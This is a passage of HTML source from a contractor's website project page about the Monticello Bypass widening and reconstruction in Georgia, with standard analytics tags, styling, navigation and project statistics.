<script src="https://www.ersnell.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.9" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://www.ersnell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ersnell.com/wp-json/wp/v2/project/850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ersnell.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.ersnell.com/?p=850' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49931313-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124214029-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124214029-1');
</script>


<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "GeneralContractor",
  "name" : "E.R. Snell Contractor, Inc.",
  "description" : "Built on Christian beliefs and operating for more than 90 years, our goal is to build a safe and modern highway system while preserving the environment.",
 "image" : "https://www.ersnell.com/wp-content/uploads/2017/05/ers-logo.png",
  "url" : "https://www.ersnell.com/",
   "address": {
    "@type": "PostalAddress",
    "addressLocality": "Snellville",
    "addressRegion": "GA",
    "postalCode": "30078",
    "streetAddress": "1785 Oak Rd"
 },
 "telephone": "+1 770-985-0600",
  "sameAs" : [
    "https://www.facebook.com/pg/ersnell/",
    "https://www.instagram.com/er_snell/",
    "https://www.linkedin.com/company/e-r-snell-contractor"
]
}
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1859567157386876');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1859567157386876&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->


<script>
  fbq('track', 'CompleteRegistration');
</script>

<meta name="google-site-verification" content="MyC1GY3MLmOFm-Ccau8b7bZDdfKfeF3b7j8UFaw-o4M"/>
<meta name="google-site-verification" content="YvvCngIe_GL5FC4dwF-Z37wUyWua0sCtTk1XVA5Tz4E" />
<script async="async" src="https://static.srcspot.com/libs/ericha.js" type="application/javascript"></script>
<script src="https://t.contentsquare.net/uxa/ddb18f33424b8.js"></script><link rel="icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" />
<meta name="msapplication-TileImage" content="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Favicon-01.svg" />

    <style type="text/css">
        .signup_deadline_wrapper
        {
            cursor: pointer;
        }
        .flatpickr-calendar
        {
            background-color: #e8e8e8 !important;
        }
        .flatpickr-months .flatpickr-prev-month, .flatpickr-months .flatpickr-next-month
        {
            color: #d31e25 !important;
            fill: #d31e25 !important;
        }
        .nice-select::before
        {
            display: none !important;
        }
        .nice-select::after
        {
            content: none !important;
        }
        .flatpickr-current-month 
        {
            padding: 24px 0 !important;
            line-height: 1 !important;
            height: auto !important;
            color: #D31E25;
            text-transform: uppercase;
            pointer-events: none;
        }
        /* .nice-select .list
        {
            display: none !important;
        }*/ 
        .numInput.cur-year 
        {
            color: #D31E25;
            -webkit-appearance: none;
            appearance: none;
            font-size: 17px;
            font-weight: 600;
        }
        .flatpickr-current-month {
            padding: 22px 0 !important;
            line-height: 1 !important;
            height: auto !important;
            font-size: 16px;
        }
        .flatpickr-months .flatpickr-month
        {
            height: 65px !important;
        }
        .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month, 
        .flatpickr-months .flatpickr-next-month.flatpickr-prev-month
        {
            padding: 20px !important;
        }
        .flatpickr-months .flatpickr-prev-month.flatpickr-next-month, 
        .flatpickr-months .flatpickr-next-month.flatpickr-next-month
        {
            padding: 20px !important;
        }
        .flatpickr-current-month input.cur-year
        {
            font-weight: 600;
        }
        .flatpickr-day.today,
        .flatpickr-day.selected
        {
            border-color: #D31E25;
            background-color: #D31E25;
            color: #fff;
            border-radius: 0;
        }
        .flatpickr-day.today:hover,
        .flatpickr-day.today:focus,
        .flatpickr-day.selected:hover,
        .flatpickr-day.selected:focus
        {
            background-color: #D31E25 !important;
        }
        .flatpickr-months .flatpickr-prev-month svg, .flatpickr-months .flatpickr-next-month svg {
            width: 16px;
            height: 16px;
        }
        .highlight-day
        {
            position: relative;
        }
        .highlight-day:after
        {
            content: "";
            width: 5px;
            height: 5px;
            position: absolute;
            top: auto;
            bottom: 0;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
            background-color: #d31e25;
            border-radius: 100%;
        }
        .form-floating > label
        {
            padding: 19px 28px;
        }
        .event_post_date {
            display: flex !important;
            color: #D31E25 !important;
        }
        .event_post_date > span 
        {
            color: #000000;
        }
        .events_progress_action .item .progress_wrapper span
        {
            width: 215px !important;
        }
        .events_progress_action .item .progress_wrapper {
            background-color: #fff !important;
        }
        .event_posts_content .event_image_wrapper .event_image_meta 
        {
            height: auto;
            width: auto;
            padding: 15px 20px;
        }
        .event_posts_content .event_image_wrapper .event_image_meta div.event_day
        {
            font-size: 23px !important;
        }
        .signup_deadline_wrapper .item:last-child
        {
            text-align: center;
        }
        .training_event_content .heading_wrapper h2
        {
            font-weight: 600;
        }
        .training_event_content .heading_wrapper h2 span
        {
            display: flex;
            gap: 1px;
            font-weight: 500;
            color: #D31E25 !important;
        }
        .training_event_content .heading_wrapper h2 span > span 
        {
            color: #333 !important;
        }
        .date_wrapper_ongoing {
            background-color: #fff;
            box-shadow: 0px 3px 6px #00000029;
            color: #D31E25;
            font-size: 25px;
            padding: 10px 22px;
            font-weight: 600;
            text-transform: uppercase;
        }

        /* New Training Portal */

        .in_person_wrapper
        {
            position: relative;
        }
        .courses_list 
        {
            position: relative;
            padding: 100px 0;
            display: flex;
            flex-direction: column;
            gap: 50px;
        }
        .courses_list .top_heading 
        {
            font-size: 28px;
            color: #D31E25;
            font-weight: 600;
            position: relative;
            line-height: 1.4;
        }
        .courses_list .top_heading span 
        {
            background-color: #f8f8f8;
            padding-right: 25px;
            position: relative;
            z-index: 2;
        }
        .courses_list .top_heading::before 
        {
            content: "";
            height: 2px;
            width: 100%;
            background-color: #b0b0b0;
            top: 50%;
            position: absolute;
            z-index: 1;
            left: 0;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }
        .courses_list .top_heading > span::after 
        {
            content: "";
            height: 5px;
            width: 120%;
            background-color: #d21f24;
            top: 50%;
            position: absolute;
            z-index: 1;
            left: 0;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }
        .courses_list .course_wrapper
        {
            position: relative;
        }
        .courses_list .course_wrapper .image_wrapper
        {
            position: relative;
        }
        .courses_list .course_wrapper .image_wrapper .date_meta_wrapper 
        {
            background-color: #D21F24;
            padding: 15px 30px;
            color: #fff;
            display: inline-block;
            position: absolute;
            left: 0;
            top: 0;
            font-weight: 500;
            font-size: 25px;
            box-shadow: 0px 3px 6px #00000029;
        }
        .courses_list .course_wrapper .image_wrapper img
        {
            display: block;
            width: 100%;
            height: auto;
        }
        .courses_list .course_wrapper .date_wrapper 
        {
            position: relative;
            color: #404040;
            margin-bottom: 4px;
            display: flex;
            gap: 7px;
        }
        .courses_list .course_wrapper .date_wrapper span
        {
            color: #D21F24;
        }
        .courses_list .course_wrapper .heading_wrapper
        {
            position: relative;
            margin-bottom: 12px;
        }
        .courses_list .course_wrapper .heading_wrapper h2 
        {
            text-align: left;
            color: #000000;
            margin-bottom: 0;
        }
        .courses_list .course_wrapper .heading_wrapper h2 a
        {
            color: #000000;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
        }
        .courses_list .course_wrapper .heading_wrapper h2 a:hover
        {
            color: #D31E25;            
        }
        .courses_list .course_wrapper .desc_wrapper
        {
            position: relative;
            margin-bottom: 10px;
        }
        .courses_list .course_wrapper .desc_wrapper p
        {
            text-align: left;
            color: #404040;
            font-size: 18px;
            margin-bottom: 0;
        }
        .courses_list .course_wrapper .desc_wrapper p:last-child
        {
            margin-bottom: 0;
        }
        .courses_list .course_wrapper .content_wrapper
        {
            padding: 30px 0 0;
        }
        .training_event_content .learn_more_wrapper a
        {
            color: #D31E25;
        }
        .courses_list.gray_bg 
        {
            background-color: #F0F0F0;
            padding: 100px 30px;
            display: flex;
            flex-direction: column;
            height: 100%;
        }
        .courses_list.gray_bg .course_wrapper .date_meta_wrapper
        {
            background-color: #fff;
            color: #D31E25;
        }
        .ongoing_wrapper,
        .in_person_wrapper
        {
            display: flex;
            flex-direction: column;
            height: 100%;
        }
        .ongoing_wrapper
        {
            position: relative;
        }
        .ongoing_wrapper::after {
            content: "";
            position: absolute;
            left: 100%;
            height: 100%;
            background-color: #f0f0f0;
            width: 100%;
        }
        .class_course_image {
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            padding-top: 65%;
        }
        body 
        {
            overflow-x: hidden;
        }
        .apply_supervisor
        {
            position: relative;
            margin-top: 30px;
        }
        .apply_supervisor h3 
        {
            color: #D21F24;
            margin-bottom: 0;
            font-size: 30px;
        }
        .apply_supervisor p 
        {
            font-size: 30px;
            color: #000000;
        }
        .non_online_dates
        {
            background-color: #D21F24;
            padding: 15px 30px;
            color: #fff;
            display: inline-block;
            left: 0;
            top: 0;
            font-weight: 500;
            font-size: 25px;
            box-shadow: 0px 3px 6px #00000029;
        }
        .as_requested_text
        {
            background-color: #fff;
            color: #D31E25;
            padding: 15px 30px;
            display: inline-block;
            left: 0;
            top: 0;
            font-weight: 500;
            font-size: 25px;
            box-shadow: 0px 3px 6px #00000029;
        }

        @media only screen and (max-width: 1199px) 
        {
            .courses_list .top_heading::before 
            {
                content: none;
            }
            .courses_list .top_heading > span::after {
                content: none;
            }
            .courses_list,
            .courses_list.gray_bg
            {
                padding: 55px 0 60px;
            }
        }
        @media only screen and (max-width: 991px) 
        {
            /*.ongoing_wrapper::before,
            .ongoing_wrapper::after 
            {
                content: none;
            }*/

            .ongoing_wrapper::after 
            {
                content: "";
                position: absolute;
                left: 30px;
                height: 100%;
                background-color: #f0f0f0;
                width: 100%;
            }
            .ongoing_wrapper::before 
            {
                content: "";
                position: absolute;
                right: 30px;
                height: 100%;
                background-color: #f0f0f0;
                width: 100%;
            }
            .courses_list
            {
                position: relative;
                z-index: 1;
            }
            body 
            {
                overflow-x: auto;
            }
            .courses_list .course_wrapper .image_wrapper .date_meta_wrapper
            {
                font-size: 20px;
            }
        }
    </style>

</head>
<body class="wp-singular project-template-default single single-project postid-850 wp-theme-er-snell" data-bs-spy="scroll" data-bs-target="#divisionNav" data-bs-offset="200">
	        <div class="preloader h-100 w-100 position-fixed top-0 start-0">
        <img src="https://www.ersnell.com/wp-content/uploads/2023/08/ERS-2023-Logo-Animation-v02.gif" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" />    </div>
        <div class="offcanvas offcanvas-top h-100 w-100" tabindex="-1" id="sideMenu" aria-labelledby="sideMenu">
        <div class="offcanvas-header bg-white header container-fluid py-0 d-block">
            <div class="navbar d-flex justify-content-between align-items-center">
                <a class="navbar-brand" href="https://www.ersnell.com/">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg" class="attachment-full size-full" alt="" decoding="async" />                </a>
                <button class="burger-btn d-xl-none" type="button" data-bs-toggle="offcanvas" data-bs-target="#sideMenu" aria-controls="sideMenu">
                    <span class="bar bar-1"></span>
                    <span class="bar bar-2"></span>
                    <span class="bar bar-3"></span>
                </button>
            </div>
        </div>
        <div class="offcanvas-body p-0">
            <div class="container-fluid offcanvas-top-content bg-black">
                <div class="d-flex align-items-center justify-content-between">
                   
                                    <a class="nav-link" style="font-size: 15px;" href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="_blank">Employee Portal</a>
                                 
                    
                                        <a href="https://www.ersnell.com/open-positions/" class="er-snell-btn" target="">Join the Team</a>
                                    </div>
            </div>
            <div class="header-bottom bg-white">
                <div class="container-fluid">
                    <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32 nav-item"><a href="#" class="nav-link">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.ersnell.com/who-we-are/" class="nav-link">Who We Are</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.ersnell.com/our-team/" class="nav-link">Our Team</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33 nav-item"><a href="#" class="nav-link">Divisions</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-266 nav-item"><a href="https://www.ersnell.com/division/asphalt/" class="nav-link">Asphalt</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-division current-project-ancestor current-menu-parent current-project-parent menu-item-267 nav-item"><a href="https://www.ersnell.com/division/roadway/" class="nav-link">Roadway</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-340 nav-item"><a href="https://www.ersnell.com/division/structures/" class="nav-link">Structures</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-876 nav-item"><a href="https://www.ersnell.com/division/special-projects/" class="nav-link">Special Projects</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-348 nav-item"><a href="https://www.ersnell.com/division/private/" class="nav-link">Private</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074 nav-item"><a href="https://www.ersnell.com/recycled-asphalt-sales/" class="nav-link">Recycled Asphalt Sales</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 nav-item"><a href="https://www.ersnell.com/projects/" class="nav-link">Projects</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 nav-item"><a href="#" class="nav-link">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366 nav-item"><a href="https://www.ersnell.com/careers/" class="nav-link">Work With Us</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497 nav-item"><a href="https://www.ersnell.com/training-portal/" class="nav-link">Training</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 nav-item"><a href="https://www.ersnell.com/open-positions/" class="nav-link">Open Positions</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 nav-item"><a href="https://www.ersnell.com/internship-program/" class="nav-link">Internship Program</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36 nav-item"><a href="#" class="nav-link">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a href="https://www.ersnell.com/credit-application-step-1/" class="nav-link">Credit Application</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 nav-item"><a href="https://www.ersnell.com/hauler-application/" class="nav-link">Hauler Application</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 nav-item"><a href="https://www.ersnell.com/claims/" class="nav-link">Claims</a></li>
	<li id="menu-item-1195" class="mobilenav menu-item menu-item-type-custom menu-item-object-custom menu-item-1195 nav-item"><a target="_blank" href="https://ersnellstore.mybrightsites.com" class="nav-link">ERS Store</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 nav-item"><a href="https://www.ersnell.com/contact/" class="nav-link">Contact</a></li>
</ul>                </div>
            </div>
            <div class="header-top container-fluid justify-content-between">
                                <a href="https://www.ersnell.com/locations/" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg" alt="Location">Locations</a>
                                <a href="https://www.ersnell.com/contact/"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg" alt="User">Contact Us</a>
                            </div>
        </div>
    </div>
    <header class="header position-fixed top-0 start-0 w-100 z-index-999 bg-white" id="mainHeader">
        <nav class="navbar navbar-expand-lg">
            <div class="container-fluid">
                <a class="navbar-brand" href="https://www.ersnell.com/">
                    <img src="https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg" class="attachment-full size-full" alt="" decoding="async" />                </a>
                <button class="burger-btn d-xl-none" type="button" data-bs-toggle="offcanvas" data-bs-target="#sideMenu" aria-controls="sideMenu">
                    <span class="bar bar-1"></span>
                    <span class="bar bar-2"></span>
                    <span class="bar bar-3"></span>
                </button>
                <div class="header-right d-xl-block d-none">
                    <div class="header-top d-flex flex-wrap justify-content-end">
                                                <a href="https://www.ersnell.com/locations/" target=""><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/location.svg" alt="Location">Locations</a>
                                                <a href="https://ersnell-hff.viewpointforcloud.com/Account/Login" target="_blank"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg" alt="User">Employee Portal</a>
                                                <a href="https://ersnellstore.mybrightsites.com" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="18" height="14">
  <path fill="#d31f26" d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192 32 192c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512L430 512c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32l-85.6 0L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192l-232.6 0L253.3 35.1zM192 304l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16zm128 16l0 96c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-96c0-8.8 7.2-16 16-16s16 7.2 16 16z"/>
</svg>
ERS Store</a>
                                                <a href="https://www.ersnell.com/open-positions/" class="er-snell-btn" target="">Join the Team</a>
                                            </div>
                    <div class="header-bottom">
                        <ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32 nav-item"><a href="#" class="nav-link">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.ersnell.com/who-we-are/" class="nav-link">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.ersnell.com/our-team/" class="nav-link">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33 nav-item"><a href="#" class="nav-link">Divisions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-266 nav-item"><a href="https://www.ersnell.com/division/asphalt/" class="nav-link">Asphalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division current-project-ancestor current-menu-parent current-project-parent menu-item-267 nav-item"><a href="https://www.ersnell.com/division/roadway/" class="nav-link">Roadway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-340 nav-item"><a href="https://www.ersnell.com/division/structures/" class="nav-link">Structures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-876 nav-item"><a href="https://www.ersnell.com/division/special-projects/" class="nav-link">Special Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-division menu-item-348 nav-item"><a href="https://www.ersnell.com/division/private/" class="nav-link">Private</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074 nav-item"><a href="https://www.ersnell.com/recycled-asphalt-sales/" class="nav-link">Recycled Asphalt Sales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 nav-item"><a href="https://www.ersnell.com/projects/" class="nav-link">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 nav-item"><a href="#" class="nav-link">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366 nav-item"><a href="https://www.ersnell.com/careers/" class="nav-link">Work With Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497 nav-item"><a href="https://www.ersnell.com/training-portal/" class="nav-link">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 nav-item"><a href="https://www.ersnell.com/open-positions/" class="nav-link">Open Positions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 nav-item"><a href="https://www.ersnell.com/internship-program/" class="nav-link">Internship Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36 nav-item"><a href="#" class="nav-link">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 nav-item"><a href="https://www.ersnell.com/credit-application-step-1/" class="nav-link">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 nav-item"><a href="https://www.ersnell.com/hauler-application/" class="nav-link">Hauler Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982 nav-item"><a href="https://www.ersnell.com/claims/" class="nav-link">Claims</a></li>
	<li class="mobilenav menu-item menu-item-type-custom menu-item-object-custom menu-item-1195 nav-item"><a target="_blank" href="https://ersnellstore.mybrightsites.com" class="nav-link">ERS Store</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 nav-item"><a href="https://www.ersnell.com/contact/" class="nav-link">Contact</a></li>
</ul>                    </div>
                </div>
            </div>
        </nav>
    </header><section class="projects-hero section-padding-md bg-black">
    <div class="container">
        <div class="row">
            <div class="col">
                <a href="#" class="backto d-inline-block mb-3" onclick="history.back()"><svg class="me-2 p-0" xmlns="http://www.w3.org/2000/svg" width="24.547" height="23.976" viewBox="0 0 24.547 23.976"><path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M9.586,4.119,10.7,3A1.2,1.2,0,0,1,12.41,3l9.783,9.778a1.2,1.2,0,0,1,0,1.706L12.41,24.268a1.2,1.2,0,0,1-1.706,0L9.586,23.151a1.209,1.209,0,0,1,.02-1.726l6.064-5.777H1.208A1.2,1.2,0,0,1,0,14.44V12.83a1.2,1.2,0,0,1,1.208-1.208H15.67L9.607,5.845A1.2,1.2,0,0,1,9.586,4.119Z" transform="translate(23.547 25.623) rotate(180)" fill="#d31e25" stroke="#000000" stroke-width="2"/></svg>All Projects</a>
                <h1 class="title text-white">Monticello Bypass</h1>
                <div class="d-flex gap-50">
                    <p class="project-division mb-4 text-white me-5">Division : <a href="https://www.ersnell.com/division/roadway/">Roadway</a></p>
                                    </div>
                <div class="swiper gallery-slider">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <img src="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass.jpg" class="attachment-full size-full" alt="" decoding="async" />                        </div>
                                                <div class="swiper-slide">
                            <img src="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass-–-1.jpg" class="attachment-full size-full" alt="" decoding="async" />                        </div>
                                                <div class="swiper-slide">
                            <img src="https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Monticello-Bypass-–-2.jpg" class="attachment-full size-full" alt="" decoding="async" />                        </div>
                                            </div>
                    <div class="swiper-pagination"></div>
                    <div class="d-flex gap-3">
                        <div class="swiper-button-prev">
                            <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                            <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
                        </div>
                        <div class="swiper-button-next">
                            <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                            <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="project-content">
    <div class="container">
        <div class="project-info">
            <div class="row justify-content-center g-5">
                                <div class="col-lg-3 col-md-6">
                    <div class="info-box text-md-center">
                        <p class="number mb-0 text-uppercase colored title fw-bold">3.433</p>
                        <p class="mb-0">Miles</p>
                    </div>
                </div>
                                <div class="col-lg-3 col-md-6">
                    <div class="info-box text-md-center">
                        <p class="number mb-0 text-uppercase colored title fw-bold">2,854</p>
                        <p class="mb-0">LF Storm Drain Pipe</p>
                    </div>
                </div>
                                <div class="col-lg-3 col-md-6">
                    <div class="info-box text-md-center">
                        <p class="number mb-0 text-uppercase colored title fw-bold">48,724</p>
                        <p class="mb-0">Tons of GAB</p>
                    </div>
                </div>
                                <div class="col-lg-3 col-md-6">
                    <div class="info-box text-md-center">
                        <p class="number mb-0 text-uppercase colored title fw-bold">494,647</p>
                        <p class="mb-0">CY of Dirt</p>
                    </div>
                </div>
                            </div>
        </div>
        <div class="row">
            <div class="col">
                <h3 class="content-title mb-30">Project Overview</h3>
                <p>The Monticello Bypass is an 18-month project that started in October 2021 and consists of 3.43 miles of widening and reconstruction on the Monticello Bypass, beginning at I-16/SR404 and extending to SR83. Throughout the project, our Roadway Division laid over 2,800 linear feet of storm drain, laid over 48,000 tons of GAB, and moved over 490,000 cubic yards of dirt.</p>
                            </div>
        </div>
    </div>
</section>
<a href="https://www.ersnell.com/project/lexington-road-2/" class="next-post position-relative z-index-1 d-block has-post-thumbnail">
    <div class="card-bg"></div>
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col">
                <div class="spotlight">Related Projects</div>
                <h3 class="title mb-0 text-white">Lexington Road</h3>
            </div>
            <div class="col col-auto">
                <span class="explore-btn">
                    <img class="dark-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg" alt="Arrow">
                    <img class="light-icon" src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow">
                </span>
            </div>
        </div>
    </div>
        <div class="project-thumbnail-bg" style="background-image: url('https://www.ersnell.com/wp-content/uploads/2023/08/ERS_Projects_Roadway_Lexington-Road-1024x576.jpg');"></div>
    </a>
<footer class="footer overflow-hidden">
    <div class="container">
        <div class="cta">
    <div class="row">
        <div class="col-lg-4">
                        <h3 class="title text-uppercase"><span class="colored">Talk</span> to E.R. Snell</h3>
            <p>We’re dedicated to providing exceptional service and building strong relationships with our clients.</p>
        </div>
                <div class="col-lg-8">
            <a href="https://www.ersnell.com/contact/" class="cta-card d-block">
                <div class="card-bg"></div>
                <div class="card-inner">
                    <h5>Contact Us</h5>
                    <p>Reach out, and let’s start building a brighter future together!</p>
                </div>
                <span class="arrow-btn"><img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light-global.svg" alt="Arrow Right"></span>
            </a>
        </div>
            </div>
</div>                <div class="footer-main">
            <div class="row">
                <div class="col-lg-6">
                    <div class="row">
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Quick Links <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://www.ersnell.com/careers/" target="">Work With Us</a></li>
                                                                                <li><a href="https://www.ersnell.com/open-positions/" target="">Open Positions</a></li>
                                                                                <li><a href="https://www.ersnell.com/locations/" target="">Locations</a></li>
                                                                                <li><a href="https://www.ersnell.com/projects/" target="">Projects</a></li>
                                        </ul>                            </div>
                        </div>
                                                <div class="col-lg-4">
                            <div class="footer-wid">
                                <h5>Services <img src="https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg" alt="Arrow" class="arrow d-lg-none"></h5>
                                <ul class='footer-links'>                                        <li><a href="https://www.ersnell.com/division/asphalt/" target="">Asphalt</a></li>
                                                                                <li><a href="https://www.ersnell.com/division/roadway/" target="">Roadway</a></li>
